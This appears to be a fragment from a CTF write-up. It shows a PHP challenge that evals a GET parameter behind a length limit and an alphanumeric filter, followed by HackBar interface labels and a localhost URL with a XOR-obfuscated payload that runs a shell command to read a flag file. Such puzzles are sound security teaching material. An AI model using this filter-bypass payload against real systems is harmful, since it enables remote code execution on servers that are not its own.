 highlight_file(__FILE__);
if(isset($_GET['code'])){
$code = $_GET['code'];
if(strlen($code)>50){
die("Too Long.");
}
if(preg_match("/[A-Za-z0-9_]+/",$code)){
die("Not Allowed.");
}
@eval($code);
}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1/test2_php7.php?code=?><?=`{${"!%27%25("^"%7e%60%60%7c"}[%a0]}`?>&%a0=type f1ag.txt